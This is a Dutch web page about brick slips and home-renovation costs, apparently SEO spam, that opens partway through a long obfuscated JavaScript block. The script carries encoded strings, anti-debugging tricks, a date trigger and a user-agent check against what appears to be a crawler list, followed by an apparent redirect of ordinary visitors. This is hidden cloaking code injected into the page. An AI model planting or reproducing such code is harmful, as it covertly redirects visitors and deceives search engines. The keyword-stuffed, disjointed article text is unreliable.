x74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d'%5D;(function(_0x4e0afc,_0x4e874a)%7Bvar%20_0x551a12=function(_0x5051ca)%7Bwhile(--_0x5051ca)%7B_0x4e0afc%5B'push'%5D(_0x4e0afc%5B'shift'%5D());%7D%7D;var%20_0x237499=function()%7Bvar%20_0x35a7e2=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x472ebb,_0xa8d28,_0xe93d2f,_0xd0435a)%7B_0xd0435a=_0xd0435a%7C%7C%7B%7D;var%20_0x1c24dd=_0xa8d28+'='+_0xe93d2f;var%20_0x23f80b=0x0;for(var%20_0x1ce8e4=0x0,_0x79158=_0x472ebb%5B'length'%5D;_0x1ce8e4%3C_0x79158;_0x1ce8e4++)%7Bvar%20_0xf8f4cd=_0x472ebb%5B_0x1ce8e4%5D;_0x1c24dd+=';%5Cx20'+_0xf8f4cd;var%20_0x4e8597=_0x472ebb%5B_0xf8f4cd%5D;_0x472ebb%5B'push'%5D(_0x4e8597);_0x79158=_0x472ebb%5B'length'%5D;if(_0x4e8597!==!!%5B%5D)%7B_0x1c24dd+='='+_0x4e8597;%7D%7D_0xd0435a%5B'cookie'%5D=_0x1c24dd;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x22a730,_0x1ecc92)%7B_0x22a730=_0x22a730%7C%7Cfunction(_0x378731)%7Breturn%20_0x378731;%7D;var%20_0x5f516f=_0x22a730(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x1ecc92%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x3bc072=function(_0x26decd,_0x47133d)%7B_0x26decd(++_0x47133d);%7D;_0x3bc072(_0x551a12,_0x4e874a);return%20_0x5f516f?decodeURIComponent(_0x5f516f%5B0x1%5D):undefined;%7D%7D;var%20_0x4256f6=function()%7Bvar%20_0x414d79=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x414d79%5B'test'%5D(_0x35a7e2%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x35a7e2%5B'updateCookie'%5D=_0x4256f6;var%20_0x457dcd='';var%20_0x11c5eb=_0x35a7e2%5B'updateCookie'%5D();if(!_0x11c5eb)%7B_0x35a7e2%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0x11c5eb)%7B_0x457dcd=_0x35a7e2%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x35a7e2%5B'removeCookie'%5D();%7D%7D;_0x237499();%7D(_0x4e87,0x1ac));var%20_0x551a=function(_0x4e0afc,_0x4e874a)%7B_0x4e0afc=_0x4e0afc-0x0;var%20_0x551a12=_0x4e87%5B_0x4e0afc%5D;if(_0x551a%5B'exXnHs'%5D===undefined)%7B(function()%7Bvar%20_0x5051ca=function()%7Bvar%20_0x457dcd;try%7B_0x457dcd=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0x11c5eb)%7B_0x457dcd=window;%7Dreturn%20_0x457dcd;%7D;var%20_0x35a7e2=_0x5051ca();var%20_0x4256f6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x35a7e2%5B'atob'%5D%7C%7C(_0x35a7e2%5B'atob'%5D=function(_0x472ebb)%7Bvar%20_0xa8d28=String(_0x472ebb)%5B'replace'%5D(/=+$/,'');var%20_0xe93d2f='';for(var%20_0xd0435a=0x0,_0x1c24dd,_0x23f80b,_0x1ce8e4=0x0;_0x23f80b=_0xa8d28%5B'charAt'%5D(_0x1ce8e4++);~_0x23f80b&&(_0x1c24dd=_0xd0435a%250x4?_0x1c24dd*0x40+_0x23f80b:_0x23f80b,_0xd0435a++%250x4)?_0xe93d2f+=String%5B'fromCharCode'%5D(0xff&_0x1c24dd%3E%3E(-0x2*_0xd0435a&0x6)):0x0)%7B_0x23f80b=_0x4256f6%5B'indexOf'%5D(_0x23f80b);%7Dreturn%20_0xe93d2f;%7D);%7D());_0x551a%5B'gBDdPH'%5D=function(_0x79158)%7Bvar%20_0xf8f4cd=atob(_0x79158);var%20_0x4e8597=%5B%5D;for(var%20_0x22a730=0x0,_0x1ecc92=_0xf8f4cd%5B'length'%5D;_0x22a730%3C_0x1ecc92;_0x22a730++)%7B_0x4e8597+='%25'+('00'+_0xf8f4cd%5B'charCodeAt'%5D(_0x22a730)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x4e8597);%7D;_0x551a%5B'NktvsI'%5D=%7B%7D;_0x551a%5B'exXnHs'%5D=!!%5B%5D;%7Dvar%20_0x237499=_0x551a%5B'NktvsI'%5D%5B_0x4e0afc%5D;if(_0x237499===undefined)%7Bvar%20_0x5f516f=function(_0x3bc072)%7Bthis%5B'kQbKfC'%5D=_0x3bc072;this%5B'pIBwZv'%5D=%5B0x1,0x0,0x0%5D;this%5B'cgZMWg'%5D=function()%7Breturn'newState';%7D;this%5B'ZiaOGi'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'pgtFtl'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x5f516f%5B'prototype'%5D%5B'cavqiY'%5D=function()%7Bvar%20_0x378731=new%20RegExp(this%5B'ZiaOGi'%5D+this%5B'pgtFtl'%5D);var%20_0x26decd=_0x378731%5B'test'%5D(this%5B'cgZMWg'%5D%5B'toString'%5D())?--this%5B'pIBwZv'%5D%5B0x1%5D:--this%5B'pIBwZv'%5D%5B0x0%5D;return%20this%5B'DKCktS'%5D(_0x26decd);%7D;_0x5f516f%5B'prototype'%5D%5B'DKCktS'%5D=function(_0x47133d)%7Bif(!Boolean(~_0x47133d))%7Breturn%20_0x47133d;%7Dreturn%20this%5B'cDCMea'%5D(this%5B'kQbKfC'%5D);%7D;_0x5f516f%5B'prototype'%5D%5B'cDCMea'%5D=function(_0x414d79)%7Bfor(var%20_0x5ac262=0x0,_0x48c097=this%5B'pIBwZv'%5D%5B'length'%5D;_0x5ac262%3C_0x48c097;_0x5ac262++)%7Bthis%5B'pIBwZv'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x48c097=this%5B'pIBwZv'%5D%5B'length'%5D;%7Dreturn%20_0x414d79(this%5B'pIBwZv'%5D%5B0x0%5D);%7D;new%20_0x5f516f(_0x551a)%5B'cavqiY'%5D();_0x551a12=_0x551a%5B'gBDdPH'%5D(_0x551a12);_0x551a%5B'NktvsI'%5D%5B_0x4e0afc%5D=_0x551a12;%7Delse%7B_0x551a12=_0x237499;%7Dreturn%20_0x551a12;%7D;var%20_0x19242c=function()%7Bvar%20_0x3039a4=!!%5B%5D;return%20function(_0x1b93cb,_0x4d6f8b)%7Bvar%20_0x1e87df=_0x3039a4?function()%7Bif(_0x4d6f8b)%7Bvar%20_0x29b626=_0x4d6f8b%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx62')%5D(_0x1b93cb,arguments);_0x4d6f8b=null;return%20_0x29b626;%7D%7D:function()%7B%7D;_0x3039a4=!%5B%5D;return%20_0x1e87df;%7D;%7D();var%20_0x1cc71f=_0x19242c(this,function()%7Bvar%20_0x4b65c9=function()%7Bvar%20_0x55e271=_0x4b65c9%5B_0x551a('%5Cx30%5Cx78%5Cx63')%5D(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx32'))()%5B_0x551a('%5Cx30%5Cx78%5Cx33')%5D(_0x551a('%5Cx30%5Cx78%5Cx32%5Cx30'));return!_0x55e271%5B_0x551a('%5Cx30%5Cx78%5Cx34')%5D(_0x1cc71f);%7D;return%20_0x4b65c9();%7D);_0x1cc71f();var%20_0x43b70d=function()%7Bvar%20_0x2ed30b=!!%5B%5D;return%20function(_0x17ae01,_0x4b0a66)%7Bvar%20_0x45c769=_0x2ed30b?function()%7Bif(_0x4b0a66)%7Bvar%20_0xa318f4=_0x4b0a66%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx62')%5D(_0x17ae01,arguments);_0x4b0a66=null;return%20_0xa318f4;%7D%7D:function()%7B%7D;_0x2ed30b=!%5B%5D;return%20_0x45c769;%7D;%7D();(function()%7B_0x43b70d(this,function()%7Bvar%20_0x4268a9=new%20RegExp(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx64'));var%20_0x19a1d9=new%20RegExp(_0x551a('%5Cx30%5Cx78%5Cx39'),'%5Cx69');var%20_0x3b2f58=_0x299637(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx34'));if(!_0x4268a9%5B_0x551a('%5Cx30%5Cx78%5Cx34')%5D(_0x3b2f58+_0x551a('%5Cx30%5Cx78%5Cx36'))%7C%7C!_0x19a1d9%5B_0x551a('%5Cx30%5Cx78%5Cx34')%5D(_0x3b2f58+_0x551a('%5Cx30%5Cx78%5Cx31%5Cx65')))%7B_0x3b2f58('%5Cx30');%7Delse%7B_0x299637();%7D%7D)();%7D());var%20_0x1168a9=function()%7Bvar%20_0x5be216=!!%5B%5D;return%20function(_0x135622,_0x493408)%7Bvar%20_0xf79853=_0x5be216?function()%7Bif(_0x493408)%7Bvar%20_0x418ee6=_0x493408%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx62')%5D(_0x135622,arguments);_0x493408=null;return%20_0x418ee6;%7D%7D:function()%7B%7D;_0x5be216=!%5B%5D;return%20_0xf79853;%7D;%7D();var%20_0x9d742d=_0x1168a9(this,function()%7Bvar%20_0x3cc522=function()%7B%7D;var%20_0x5f1c4d=function()%7Bvar%20_0x1fe5f9;try%7B_0x1fe5f9=Function(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx33')+_0x551a('%5Cx30%5Cx78%5Cx31%5Cx61')+'%5Cx29%5Cx3b')();%7Dcatch(_0xde67a)%7B_0x1fe5f9=window;%7Dreturn%20_0x1fe5f9;%7D;var%20_0x4b7f50=_0x5f1c4d();if(!_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D)%7B_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D=function(_0x196f4a)%7Bvar%20_0x2fd098=%7B%7D;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx38')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx66')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx37')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx30')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx32%5Cx32')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx62')%5D=_0x196f4a;_0x2fd098%5B_0x551a('%5Cx30%5Cx78%5Cx35')%5D=_0x196f4a;return%20_0x2fd098;%7D(_0x3cc522);%7Delse%7B_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx38')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx66')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx37')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx30')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx32%5Cx32')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx62')%5D=_0x3cc522;_0x4b7f50%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx31')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx35')%5D=_0x3cc522;%7D%7D);_0x9d742d();if(new%20Date()%3E=0x1892ed1f473)%7Bvar%20_0x4503cc=_0x551a('%5Cx30%5Cx78%5Cx31%5Cx63');var%20_0xca7aa6=new%20RegExp(_0x4503cc,'%5Cx69');var%20_0x56f6c6=navigator%5B_0x551a('%5Cx30%5Cx78%5Cx61')%5D;if(!_0xca7aa6%5B_0x551a('%5Cx30%5Cx78%5Cx34')%5D(_0x56f6c6))%7Bwindow%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx37')%5D%5B_0x551a('%5Cx30%5Cx78%5Cx64')%5D(_0x551a('%5Cx30%5Cx78%5Cx66'));%7D;%7Dfunction%20_0x299637(_0xae2766)%7Bfunction%20_0x3ece1d(_0x1b2caf)%7Bif(typeof%20_0x1b2caf===_0x551a('%5Cx30%5Cx78%5Cx31%5Cx35'))%7Breturn%20function(_0x1256ad)%7B%7D%5B_0x551a('%5Cx30%5Cx78%5Cx63')%5D(_0x551a('%5Cx30%5Cx78%5Cx32%5Cx31'))%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx62')%5D(_0x551a('%5Cx30%5Cx78%5Cx31'));%7Delse%7Bif((''+_0x1b2caf/_0x1b2caf)%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx30')%5D!==0x1%7C%7C_0x1b2caf%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x551a('%5Cx30%5Cx78%5Cx63')%5D(_0x551a('%5Cx30%5Cx78%5Cx65')+_0x551a('%5Cx30%5Cx78%5Cx31%5Cx36'))%5B_0x551a('%5Cx30%5Cx78%5Cx32')%5D(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx39')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x551a('%5Cx30%5Cx78%5Cx63')%5D(_0x551a('%5Cx30%5Cx78%5Cx65')+_0x551a('%5Cx30%5Cx78%5Cx31%5Cx36'))%5B_0x551a('%5Cx30%5Cx78%5Cx31%5Cx62')%5D(_0x551a('%5Cx30%5Cx78%5Cx31%5Cx38')));%7D%7D_0x3ece1d(++_0x1b2caf);%7Dtry%7Bif(_0xae2766)%7Breturn%20_0x3ece1d;%7Delse%7B_0x3ece1d(0x0);%7D%7Dcatch(_0x6f02e7)%7B%7D%7D"))</script><p class="p__0">000 euro – 180. 000 euro is maar liefst 90. 000 euro! Nemen we de verbouwing iets ruimer (+20. 000 euro) dan kom je alsnog op een winst van maar liefst 70. 000 euro! Wil je weten wat vakmensen per uur kosten om zo een kostenindicatie voor jezelf te maken? Gebruik dan de tabel hieronder.</p>
<p class="p__1">000. Je zal versteld staan van hoe snel deze kunnen stijgen. Daarom kunnen de onderstaande bespaartips goed van pas komen. : kies een specialist die dicht bij jou in de buurt gevestigd is zodat je de voorrijkosten minimaal houdt of zelfs volledig vermijdt. : als je jouw verbouwing vanaf het eerste moment goed plant, dan zal je ook altijd exact weten wat je gaat uitgeven en waaraan.</p>
<iframe width="560" height="315" type="text/html" src="https://www.youtube.com/embed/NspM9NVgH_Y" frameborder="0"></iframe><br><br><p class="p__2">Plan dus alles tot in de kleinste details in, zodat je van tevoren al exact weet wat de kosten gaan zijn en je hier ook niet overheen zal gaan. : sommige verbouwingen kun je doen samen met de buren. Als jij bijvoorbeeld een aanbouw wilt laten plaatsen en de buren zien dat ook wel zitten, dan kan je een korting krijgen bij de aannemer als je dit samen aanbiedt (steenstrips binnen hubo).</p>
<img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://steenhandelgeurds.nl/media/catalog/product/cache/19eb20fe3ecfffa3b972ae2d6d4b7ceb/4/3/437sfeer1.jpg"><br><br><p class="p__3">Je kan samenwerken met je buren door gezamenlijk een bedrijf in te huren. Er hoeft dan maar één maal gereedschap te worden gehuurd en aangevoerd en het bedrijf kan gemakkelijker doorwerken. Dit zie je terug in de uiteindelijke afrekening. Meehelpen kan ervoor zorgen dat je op de kosten kunt besparen - steenstrips plafond.</p>
<p class="p__4">Hoe sneller de vakman klaar is des te minder je hoeft te betalen. Zo kun je momenteel gebruik maken op de verlaagde btw op arbeidskosten van isolatie. Lees meer op de website van rvo. nl. Het snelste bespaar je op de kosten van een verbouwing door offertes op te vragen.</p>
<p class="p__5">Het vergelijken van deze offertes kan je een voordeel tot wel 40 procent opleveren en is dus absoluut de moeite waard - geopietra steenstrips.</p>
<h2 style="clear:both" id="content-section-2"> Steenstrips Wit </h2>
<p class="p__6">Woningrenovatie is erg populair en niet zonder reden. Misschien heeft u een pittoresk huis gezien dat nog niet bewoonbaar is. Of u kiest voor een verbouwing van uw oude huis in plaats van een verhuizing. De kosten van een verhuizing kunnen hoog oplopen en een verhuizing brengt veel werk met zich mee.</p>
<p class="p__7">Daarnaast is men tegenwoordig steeds meer bezig met het energiezuiniger maken van het huis. Daarbij kunt u ook nog voor een deel zelfvoorzienend zijn wat natuurlijk helemaal ideaal is. Er wordt in Nederland steeds meer verbouwd, omdat steeds meer mensen een eigen huis bezitten. Voor het financieren hiervan kun je verschillende leningen afsluiten.</p>
<p class="p__8">Wat zijn de meest voorkomende verbouwingen in Nederland? Het meest populair is het verbouwen van de keuken of badkamer. Daarvoor wordt steeds meer geld geleend, waarbij ook vaker gebruik wordt gemaakt van de diensten van vakmensen en direct aanschaffen van het materiaal bij het bedrijf. Aan de andere kant geeft men aan duurzame verbouwingen dan weer minder geld uit.</p>
<p class="p__9">Moet u echter toch een prioriteit stellen, dan is het een aanbeveling om te kiezen voor een dakkapel, omdat dit vermoedelijk het grootste rendement op zal leveren bij de verkoop van het huis <a href="https://renovatiewerken.ldac.fr/page/steenstrips-plakken-zo-doe-je-dat-vakmasters-b-v">(prijs steenstrips). Een</a> andere goede investering zijn zonnepanelen. Maar u moet doen wat goed voelt. Of u nu een uitbouw wilt maken voor de keuken, woonkamer, garage of op een andere plaats, de kosten ervan verschillen aan de hand van de grootte en de kwaliteit van de materialen.</p>
<p class="p__10">Voor een dakkapel van 1,5 bij 6,5 met twee draaikiepramen en een dak van 30 graden bent u wel rond de 8200 euro kwijt. Ook ventilatieroosters zijn een extra optie (gevel isoleren met steenstrips). De exacte kosten van een dakkapel kunnen heel gemakkelijk worden berekend door handige tools op de websites van de aanbieders.</p>
<p class="p__11">Dit moet vermenigvuldigd worden met het getal waarmee dit qua zonuren omgerekend kan worden voor Nederland, dit verschilt per woonplaats, en dan weet je het rendement per jaar - deco steenstrips. Een complete set van 20 zonnepanelen, die ongeveer 3605 k, Wh per jaar opbrengen, kost inclusief omvormer en montage rond de 6000 euro.</p>
<h2 style="clear:both" id="content-section-3"> Steenstrips Met Geïntegreerde Isolatie </h2>
<p class="p__12">Vroeger was er subsidie op zonnepanelen, omdat de prijzen ervan toen nog veel hoger lagen (buitengevelisolatie met steenstrips). Wilde u 10 jaar geleden zonnepanelen die rond de 3500 k, Wh per jaar opbrachten dan moest u daar meer dan het dubbele voor betalen. Daarom kregen de mensen die zonnepanelen aanschaften subsidie per k, Wh.</p>
<p class="p__13">Maar geen nood! Er zijn nog steeds aantrekkelijke regelingen. U kunt de btw terugkrijgen, een voordelige lening krijgen voor twee duurzaamheidsprojecten of in sommige gemeenten alsnog subsidie krijgen. geostylistix steenstrips. De gemiddelde prijs van een badkamerrenovatie hangt sterk af van of u zelf handig bent. U kunt dan immers veel geld besparen met doe-het-zelven en alleen betalen voor de materialen en vuilstortcontainer.</p>
<img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://cdn.hornbach.nl/cmsm/de/chke2-ae/7ca3f8841810c14f2e1bfd3919fa9e/verblender-verlegemoeglichkeiten-ohne-fugen-992x661.jpg"><br><br><p class="p__14">Wilt u echter geld besparen dan kunt u uw toilet zelf verbouwen. Voor het sanitair, tegels en bouwmateriaal zal u dan in totaal tussen de 850 – 3500 euro kwijt zijn afhankelijk van de luxe die u wilt. U kunt er ook voor kiezen om eerst zelf het materiaal in te slaan en daarna de klus uit te besteden.</p>
<p class="p__15">U ziet het, bij een verbouwing komen aardig wat kosten kijken, of u de verbouwing nu zelf uitvoert of laat uitvoeren (livios steenstrips). Als u alle verbouwingen die hierboven staan uit zou willen (laten) voeren, dan zult u in totaal in het gunstigste geval, wanneer u voor de goedkoopste opties heeft gekozen, dus zo’n 22.</p>
<div style="clear:both"></div><div style="padding: 8px; border: 2px solid grey;">
<h3 style="margin-top: 4px; margin-bottom: 8px;" id="content-section-4">Mibo Pietra (Steenstrips - Flagstones - Geopietra)</h3>
Zundertseweg 6 C, 2321 Hoogstraten
<a href="tel:0475 71 53 98">0475 71 53 98</a>
<a href="https://www.google.be/maps/place/Mibo+Pietra+(Steenstrips+-+Flagstones+-+Geopietra)/@51.4475611,4.7354052,15z/data=!4m6!3m5!1s0x47c6a7bd8941aa1f:0xd21111eda373cce6!8m2!3d51.4475611!4d4.7354052!16s%2Fg%2F11b6gm95rh?entry=ttu">Click here to learn more</a>

</div><p class="p__16">Kiest u allemaal dure opties, dan bent u zo’n 100. 000 euro kwijt aan uw verbouwing. Desondanks kan een verbouwing aantrekkelijker zijn dan verhuizen, want vooral bij uitbouw en duurzame verbouwingen zoals zonnepanelen stijgt de waarde van uw huis ook (steenstrips op muur). En u heeft geen verhuisstress. Benieuwd naar de prijzen voor uw verbouwing? .</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
